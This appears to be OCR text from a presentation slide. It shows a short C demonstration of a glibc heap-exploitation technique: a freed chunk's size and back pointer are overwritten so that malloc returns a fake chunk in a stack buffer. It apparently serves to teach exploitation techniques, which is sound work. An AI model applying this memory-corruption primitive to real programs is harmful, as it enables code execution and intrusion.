 10 intptr_t stack_buffer[4] = {0};
13 intptr_t* victim = malloc(0x100);
16 intptr_t* p1 = malloc(0x100);
19 free(victim);
23 stack_buffer[1] = 0x100 + 0x10;
24 stack_buffer[3] = (intptr_t)stack_buffer;
29 victim[-1] = 32;
30 victim[1] = (intptr_t)stack_buffer;
34 char *p2 = malloc(0x100);
stack_buffer
0
0
0
0